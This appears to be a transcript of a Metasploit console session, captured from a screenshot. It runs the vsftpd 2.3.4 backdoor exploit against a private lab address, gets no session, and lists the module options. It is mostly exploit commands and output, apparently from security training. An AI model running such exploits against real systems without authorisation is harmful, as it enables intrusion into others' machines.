 msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.30
RHOSTS ⇒ 10.0.2.30
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.30:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.30:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5h, sapni, http, socks4, socks5
RHOSTS 10.0.2.30 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >